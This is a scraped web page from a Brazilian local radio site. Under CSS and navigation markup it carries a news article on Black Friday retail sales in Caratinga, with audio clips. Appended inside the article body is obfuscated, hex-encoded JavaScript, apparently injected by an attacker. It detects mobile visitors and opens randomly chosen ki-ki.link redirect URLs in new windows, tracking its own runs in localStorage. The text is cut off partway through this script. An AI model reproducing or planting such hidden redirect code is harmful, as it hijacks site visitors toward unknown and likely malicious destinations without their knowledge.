#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="wp-singular post-template-default single single-post postid-76823 single-format-standard wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

<section id="single" class="section">

            
                    <div class="container">
                <div class="breadcrumb text">
                    <a href="https://radiocidadecaratinga.com.br" rel="nofollow"><i class="fa-solid fa-house"></i> Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://radiocidadecaratinga.com.br/category/cidade/" rel="category tag">Cidade</a>                </div>
                <div class="text title">
                    <h2>Black Friday aquece comércio varejista em Caratinga</h2>
                </div>
                <div class="text descrition">
                    <p>Por Rádio Cidade</p>
                    <p>29/11/2022 às 07:28</p>
                </div>
            
                <!-- Player  -->
                <input type="hidden" id="inputSingle" rel="preload" value="">
                
                            </div>
            <div class="container content">
                <div class="text ">
                   <img width="800" height="369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20369'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1.jpg 800w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1-300x139.jpg 300w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1-1024x473.jpg 1024w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/b488102e-b75a-4312-9047-f138ecda2edc-1-768x355.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />                </div>
                <div class="text">
                    <p>A Black Friday ocorreu nesta sexta-feira (25) em todo o Brasil com promessa de grandes promoções no comércio. Em Caratinga, as lojas abriram mais cedo para receber os clientes que queriam aproveitar as condições especiais. Nas lojas em que a reportagem esteve ao longo do dia, o movimento foi regular com picos de venda.</p>
<p>No setor de roupas, por exemplo, a gerente Keyla de Andrade disse que esperava um movimento maior, sendo que neste ano recebeu menos clientes do que no ano anterior.</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-76823-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-KEILA-1.mp3?_=1" /><a href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-KEILA-1.mp3">https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-KEILA-1.mp3</a></audio>
<p>Por outro lado, na loja Magazine Luiza foi possível perceber maior atividade de consumidores. A gerente Beatriz Soares avalia positivamente as vendas nesta data promocional.</p>
<audio class="wp-audio-shortcode" id="audio-76823-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-BIA-1.mp3?_=2" /><a href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-BIA-1.mp3">https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-BIA-1.mp3</a></audio>
<p>O policiamento nas ruas de Caratinga foi ampliado para garantir a segurança dos comerciantes e consumidores, como destaca Tenente Edenilson.</p>
<audio class="wp-audio-shortcode" id="audio-76823-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-EDENILSON-1.mp3?_=3" /><a href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-EDENILSON-1.mp3">https://radiocidadecaratinga.com.br/wp-content/uploads/2022/11/25-11-EDENILSON-1.mp3</a></audio>
<p>A Black Friday surgiu na década de 1960 nos Estados Unidos. Ela acontece um dia após o feriado de Ação de Graças e marca o início das vendas de Natal naquele país. Desde 2010, quando desembarcaram no Brasil, ainda bastante focadas no comércio online, as promoções associadas ao evento caíram no gosto dos consumidores. De lá para cá, passaram a representar a antecipação de parcela significativa dos gastos com o Natal e ganharam espaço de destaque no varejo físico.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6e\x76\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x79\x61\x77\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x52\x49\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x6e\x73\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x56\x72\x66\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x54\x68\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x47\x74\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x56\x4d\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x6b\x74\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 